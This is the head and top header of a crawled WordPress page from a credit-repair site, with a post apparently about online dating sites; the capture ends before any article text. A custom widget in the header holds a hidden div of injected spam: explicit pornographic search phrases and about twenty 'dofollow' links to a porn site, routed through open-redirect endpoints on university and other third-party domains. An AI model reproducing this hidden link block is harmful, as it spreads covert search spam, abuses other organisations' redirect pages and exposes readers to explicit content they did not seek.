

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/why-you-need-to-be-careful-whenever-using-an-online-seeing-site/
body_size: 15742
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>Why you need to Be Careful Whenever using an Online Seeing Site &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Why you need to Be Careful Whenever using an Online Seeing Site Comments Feed" href="https://credit-resolutions.com/why-you-need-to-be-careful-whenever-using-an-online-seeing-site/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/4217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/why-you-need-to-be-careful-whenever-using-an-online-seeing-site/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=4217' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fwhy-you-need-to-be-careful-whenever-using-an-online-seeing-site%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fwhy-you-need-to-be-careful-whenever-using-an-online-seeing-site%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4217 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Thursday, January 22, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
